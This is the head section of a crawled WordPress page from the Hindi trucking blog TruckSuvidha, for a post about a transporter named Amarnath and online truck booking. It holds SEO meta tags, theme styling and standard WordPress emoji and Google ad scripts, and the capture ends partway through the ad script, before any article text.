

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.trucksuvidha.com/2019/12/transporter-amarnath/
body_size: 103377
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://blog.trucksuvidha.com/xmlrpc.php">

  <title>ऑनलाइन से गाडियों की बुकिंग  करने में भी फायदा हाे रहा है : transporter-amarnath - Blog-TruckSuvidha</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.trucksuvidha.com/2019/12/transporter-amarnath/" />
<link rel="publisher" href="https://plus.google.com/+TruckSuvidha"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ऑनलाइन से गाडियों की बुकिंग  करने में भी फायदा हाे रहा है : transporter-amarnath - Blog-TruckSuvidha" />
<meta property="og:description" content="सरसावा के रहने वाले अमरनाथ जी पिछले 15 सालों से ट्रांसपोर्ट लाइन में काम कर रहे है। अमरनाथ जी का कहना है कि उन्‍होंने एक ट्रक से अपने काम की शुरूआत की थी। अमरनाथ&#046;&#046;&#046;" />
<meta property="og:url" content="https://blog.trucksuvidha.com/2019/12/transporter-amarnath/" />
<meta property="og:site_name" content="Blog-TruckSuvidha" />
<meta property="article:publisher" content="https://www.facebook.com/trucksuvidha" />
<meta property="article:section" content="Transporter" />
<meta property="article:published_time" content="2019-12-13T14:11:46+05:30" />
<meta property="article:modified_time" content="2020-01-19T14:14:32+05:30" />
<meta property="og:updated_time" content="2020-01-19T14:14:32+05:30" />
<meta property="fb:admins" content="1027094160" />
<meta property="og:image" content="https://blog.trucksuvidha.com/wp-content/uploads/2019/09/2.jpg" />
<meta property="og:image:width" content="485" />
<meta property="og:image:height" content="640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="सरसावा के रहने वाले अमरनाथ जी पिछले 15 सालों से ट्रांसपोर्ट लाइन में काम कर रहे है। अमरनाथ जी का कहना है कि उन्‍होंने एक ट्रक से अपने काम की शुरूआत की थी। अमरनाथ&#046;&#046;&#046;" />
<meta name="twitter:title" content="ऑनलाइन से गाडियों की बुकिंग  करने में भी फायदा हाे रहा है : transporter-amarnath - Blog-TruckSuvidha" />
<meta name="twitter:site" content="@trucksuvidha" />
<meta name="twitter:image" content="https://blog.trucksuvidha.com/wp-content/uploads/2019/09/2.jpg" />
<meta name="twitter:creator" content="@trucksuvidha" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog-TruckSuvidha &raquo; Feed" href="https://blog.trucksuvidha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog-TruckSuvidha &raquo; Comments Feed" href="https://blog.trucksuvidha.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.trucksuvidha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.trucksuvidha.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #00468c; }
::-moz-selection { background-color: #00468c; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #00468c; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #00468c; }.post-format .format-container { border-color: #00468c; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #00468c!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #e14a17; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #e14a17; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #e14a17; }
.post-comments::before { border-right-color: #e14a17; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #00468c}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #00468c; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #00468c; background-color: rgba(0,70,140,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #00468c; background-color: rgba(0,70,140,0.95) }#header { background-color: #f9f9f9; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #f9f9f9; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #00468c; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #00468c; }
}
        #footer-bottom { background-color: #00468c; }body { background-color: #f9f9f9; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css'  href='https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://blog.trucksuvidha.com/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.trucksuvidha.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.trucksuvidha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.trucksuvidha.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.trucksuvidha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.trucksuvidha.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.3" />
<link rel='shortlink' href='https://blog.trucksuvidha.com/?p=3370' />
<link rel="alternate" type="application/json+oembed" href="https://blog.trucksuvidha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.trucksuvidha.com%2F2019%2F12%2Ftransporter-amarnath%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.trucksuvidha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.trucksuvidha.com%2F2019%2F12%2Ftransporter-amarnath%2F&#038;format=xml" />
<style>
.newsletter-firstname, .newsletter-email {
    width: 100%;
background: #fff none repeat scroll 0 0;
    border: 2px solid #ddd;
    color: #777;
    display: block;
    max-width: 93%;
    outline: 0 none;
    padding: 7px 8px;
}
.newsletter-email {
    margin-top: 10px;
}
.newsletter-submit{
margin-top: 10px;
background: #00468c none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: 600;
    padding: 8px 14px;
}
</style>
<meta name="indi-verification" content="99b7e0d1" /><link rel='https://github.com/WP-API/WP-API' href='https://blog.trucksuvidha.com/wp-json' />
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/wp-content/uploads/fbrfg/favicon.svg" />
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png" />
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest" />    <link rel="preload" as="font" type="font/woff2" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<style type="text/css" id="wp-custom-css">
			.entry.excerpt {
    display: none;
}

.googlepublisherpluginad{
	 display: none;
}
.comment-form #url{

display:none;
}
.post-comments>span {display:none;
}
p{color:#000000; font-weight:500;}

 h1, h2, h3, h4,  h5, h6, p, ul, li {font-family: math !important;color:#000000 !important;}
.hu-blog-subheading{
	font-family: math !important;color:#000000 !important;
}
.widget .widget_categories ul, li, a{font-family: math !important;color:#000000 !important;}
    #nav-topbar .nav li a {
			color: #fff !important;}
.social-links li a  {color:#ffffff !important;}
#copyright p {color:#fff !important;}
#copyright p a {color:#fff !important;}
.sidebar-top p {color:#ffffff !important;}
strong{
	color:#000000!important;
}
ul li a:before{
		color:#000000!important;
}
.widget>ul li:before{
			color:#000000!important;
}
strong a{color:#00468c !important;}
#wpadminbar {
	background-color:#fff !important;
}
#wp-admin-bar-dashboard{
	color:#fff !important;
}
#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {	background-color:#fff !important;
}
#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {	background-color:#fff !important;
}
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background-color:#fff !important;}
#wpadminbar .quicklinks .menupop ul li .ab-item{
	color:#000 !important;
}
strong a span {color:#00468c  !important;}
p span a span {color:#00468c  !important;}
p span a span strong{color:#00468c  !important;}
span a strong {
	color:#00468c !important;
}
.customize-unpreviewable  {
		color:#00468c !important;
}
.entry-inner p span a {
    color: #00468c !important;
}

.entry-inner p  a {
	  text-decoration:none !important;
	 color: #00468c !important;
}
.post-thumbnail img {
    box-shadow: rgba(0, 0, 0, 0.25) 0px 0.0625em 0.0625em, rgba(0, 0, 0, 0.25) 0px 0.125em 0.5em, rgba(255, 255, 255, 0.1) 0px 0px 0px 1px inset;
}

#footer-bottom .hu-pad {
	display: flex;
    align-items: center;
	padding: 10px 10px;
}		</style>
		<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="35d282ae0acfc5740927cdf8847d0ca3"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script pagespeed_no_defer="" data-pso-version="20170502_060509">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-6119230610078565",[[[["HEADER",0,null,[]],["10px","10px",1],2,[2],"3927427531",0,null,null,4],[["DIV",0,null,["post-inner"],-1],["10px","18px",0],3,[0],"6880893933",0,null,null,14],[["DIV",null,"newsletterwidget-2",[]],["10px","2px",1],3,[0],"4289153134",0,null,null,10]]],[[[[null,[[0,19]],null,16,1,1],[null,[[20,20]],null,34,1,1],[null,[[180,199]],null,17,1,1],[null,[[320,339]],null,32,1,1]],[[["BODY",0,null,[]],["10px","10px",1],1,[4],null,0,null,null,2],[["BODY",0,null,[]],["10px","10px",1],2,[5],null,0,null,null,2],[["HEADER",0,null,[]],["10px","10px",1],2,[0],null,0,null,null,4],[["HEADER",0,null,[]],["10px","10px",1],3,[2],null,0,null,null,4],[["DIV",null,"page",[]],["10px","10px",1],3,[3],null,0,null,null,4],[["DIV",null,null,["main"]],["10px","10px",1],3,[3],null,0,null,null,6],[["SECTION",null,null,["content"]],["10px","10px",1],0,[2],null,0,null,null,8],[["SECTION",null,"comments",[]],["20px","40px",1],0,[1],null,0,null,null,10],[["DIV",null,"respond",[]],["10px","10px",1],3,[1],null,0,null,null,11],[["DIV",null,null,["sidebar-content"]],["10px","10px",1],0,[1],null,0,null,null,9],[["LI",null,null,["previous"]],["10px","10px",1],1,[1],null,0,null,null,11],[["DIV",null,"search-2",[]],["10px","10px",1],0,[1],null,0,null,null,10],[["DIV",null,"search-2",[]],["10px","10px",1],3,[1],null,0,null,null,10],[["DIV",null,"recent-posts-2",[]],["10px","10px",1],3,[1],null,0,null,null,10],[["DIV",null,"categories-2",[]],["10px","10px",1],3,[1],null,0,null,null,10],[["DIV",null,"nav_menu-6",[]],["10px","10px",1],3,[1],null,0,null,null,10],[["DIV",null,"recent-comments-2",[]],["10px","10px",1],3,[3],null,0,null,null,10],[["DIV",null,"archives-2",[]],["10px","10px",1],3,[3],null,0,null,null,10],[["DIV",null,"newsletterwidget-2",[]],["10px","10px",1],3,[3],null,0,null,null,10],[["SECTION",null,"footer-bottom",[]],["10px","10px",1],0,[3],null,0,null,null,5],[["SECTION",null,"footer-bottom",[]],["10px","10px",1],3,[5],null,0,null,null,5],[["DIV",null,"copyright",[]],["10px","10px",1],0,[5],null,0,null,null,9],[["DIV",null,"copyright",[]],["10px","10px",1],3,[5],null,0,null,null,9],[["DIV",0,null,["post-inner"],1],["10px","14px",0],0,[0],null,0,null,null,14],[["DIV",0,null,["post-inner"],2],["10px","15px",0],0,[0],null,0,null,null,14],[["DIV",0,null,["post-inner"],-1],["10px","15px",0],3,[0],null,0,null,null,14],[["LI",null,null,["next"]],["10px","10px",1],1,[1],null,0,null,null,11],[["DIV",0,null,["post-inner"],3],["10px","15px",0],0,[0],null,0,null,null,14]],["1122033937","2598767137","4075500332","5552233532","7028966738"],["DIV",null,null,["post-inner"]],"20170214_040801"]],"WordPressSinglePost","7020494732",null,0.01,null,[null,1494918012558],0.01,0,null,null,"http://blog.trucksuvidha.com"];(function(){var h=this,aa=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b},p=function(a){return"number"==typeof a},ba=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}},r=function(a,b){function c(){}c.prototype=b.prototype;a.Sa=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Ua=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,
d)}};var ca=document,da=window;var ea=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},fa=function(a,b){return a<b?-1:a>b?1:0},ga=function(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})};var ha=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"==typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};var t;a:{var ia=h.navigator;if(ia){var ja=ia.userAgent;if(ja){t=ja;break a}}t=""}var v=function(a){return-1!=t.indexOf(a)};var ka=function(a){ka[" "](a);return a};ka[" "]=function(){};var ma=function(a,b){var c=la;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var na=v("Opera"),w=v("Trident")||v("MSIE"),oa=v("Edge"),pa=v("Gecko")&&!(-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"))&&!(v("Trident")||v("MSIE"))&&!v("Edge"),qa=-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"),ra=function(){var a=h.document;return a?a.documentMode:void 0},sa;
a:{var ta="",ua=function(){var a=t;if(pa)return/rv\:([^\);]+)(\)|;)/.exec(a);if(oa)return/Edge\/([\d\.]+)/.exec(a);if(w)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(qa)return/WebKit\/(\S+)/.exec(a);if(na)return/(?:Version)[ \/]?(\S+)/.exec(a)}();ua&&(ta=ua?ua[1]:"");if(w){var va=ra();if(null!=va&&va>parseFloat(ta)){sa=String(va);break a}}sa=ta}
var wa=sa,la={},xa=function(a){ma(a,function(){for(var b=0,c=ea(String(wa)).split("."),d=ea(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",k=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=fa(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||fa(0==g[2].length,0==k[2].length)||fa(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},ya;var za=h.document;
ya=za&&w?ra()||("CSS1Compat"==za.compatMode?parseInt(wa,10):5):void 0;var Aa;if(!(Aa=!pa&&!w)){var Ba;if(Ba=w)Ba=9<=Number(ya);Aa=Ba}Aa||pa&&xa("1.9.1");w&&xa("9");var x=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};x.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};var Da=function(){var a=Ca;try{var b;if(b=!!a&&null!=a.location.href)a:{try{ka(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Ea=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var Fa=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var Ga=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var Ha=!!window.google_async_iframe_id,Ca=Ha&&window.parent||window;var Ia=function(a,b,c,d,e){this.ma=c||4E3;this.H=a||"&";this.ya=b||",$";this.T=void 0!==d?d:"trn";this.Ta=e||null;this.xa=!1;this.V={};this.Ka=0;this.L=[]},Ka=function(a,b,c,d,e){var f=[];Ea(a,function(a,k){(a=Ja(a,b,c,d,e))&&f.push(k+"="+a)});return f.join(b)},Ja=function(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Ja(a[g],b,c,d+1,e));return f.join(c[d])}}else if("object"==
typeof a)return e=e||0,2>e?encodeURIComponent(Ka(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))},Ma=function(a,b,c,d){b=b+"//"+c+d;var e=La(a)-d.length-0;if(0>e)return"";a.L.sort(function(a,b){return a-b});d=null;c="";for(var f=0;f<a.L.length;f++)for(var g=a.L[f],k=a.V[g],m=0;m<k.length;m++){if(!e){d=null==d?g:d;break}var l=Ka(k[m],a.H,a.ya);if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.H;break}else a.xa&&(c=e,l[c-1]==a.H&&--c,b+=l.substr(0,c),c=a.H,e=0);d=null==d?g:d}}f="";a.T&&null!=
d&&(f=c+a.T+"="+(a.Ta||d));return b+f+""},La=function(a){if(!a.T)return a.ma;var b=1,c;for(c in a.V)b=c.length>b?c.length:b;return a.ma-a.T.length-b-a.H.length-1};var Pa=function(a,b,c,d){var e=Na;if((c?e.Qa:Math.random())<(d||e.Ba))try{if(b instanceof Ia)var f=b;else f=new Ia,Ea(b,function(a,b){var c=f,d=c.Ka++,e={};e[b]=a;a=[e];c.L.push(d);c.V[d]=a});var g=Ma(f,e.Na,e.Da,e.Ma+a+"&");g&&Ga(g)}catch(k){}};var Qa=function(a,b){this.events=[];this.Z=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.ja=null!=c?c:Math.random()<a;a:{try{var d=(this.Z||h).top.location.hash;if(d){var e=d.match(/\bdeid=([\d,]+)/);var f=e&&e[1]||"";break a}}catch(g){}f=""}a=f;b=this.Z.performance;this.sa=!!(b&&b.mark&&b.clearMarks&&a.indexOf&&0<a.indexOf("1337"))};
